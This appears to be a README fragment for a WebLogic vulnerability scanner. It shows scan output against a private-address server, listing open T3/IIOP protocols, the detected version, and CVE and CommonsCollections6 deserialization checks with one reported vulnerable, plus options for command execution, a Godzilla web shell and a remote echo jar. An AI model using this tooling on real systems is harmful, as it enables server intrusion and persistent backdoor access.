 weblogic-framework is the best tool for detecting weblogic vulnerabilities.
目标地址 http://192.168.10.75:7001/console/login/LoginForm.jsp
回显方案 JavaScript javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址
漏洞编号 请选择 协议 IIOP 回显类 ClusterMasterRemote 编码 自动 版本 自动
漏洞验证 命令执行 Godzilla
验证
检测协议中......
http://192.168.10.75:7001/console/login IIOP 协议开放!
http://192.168.10.75:7001/console/login T3 协议开放!
版本获取中.....
http://192.168.10.75:7001/console/login version --> 10.3.6.0 !
http://192.168.10.75:7001/console/login version【版本切换】 --> 10.3.6.0 !
漏洞验证中.....
CVE_2020_2551 http://192.168.10.75:7001/console/login JNDI URL 不能为空
CVE-2020-2555 http://192.168.10.75:7001/console/login 漏洞不存在 token :
CVE-2020-2883 http://192.168.10.75:7001/console/login 漏洞不存在 token :
CommonsCollections6 http://192.168.10.75:7001/console/login 漏洞存在 token : lv43ydxR8RVW7hzY
http://192.168.10.75:7001/console/login 漏洞验证完毕!